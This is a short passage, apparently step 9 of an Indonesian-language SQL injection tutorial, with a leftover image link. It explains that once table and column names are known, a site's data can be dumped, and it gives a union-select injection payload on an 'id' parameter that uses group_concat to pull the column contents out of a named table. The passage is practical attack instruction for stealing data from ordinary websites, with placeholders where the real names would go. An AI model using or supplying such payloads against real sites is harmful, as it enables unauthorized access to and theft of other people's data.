 9. sesudah tau nama kolom dan table maka selanjutnya keluarin isi datanya
dengan
cmd : id=-60 union select
1,2,group_concat(Coloumn1,coloumn2,coloumn3...),4,5,6,7,8,9,0,1,2,3,4,5,6
from namatable—

 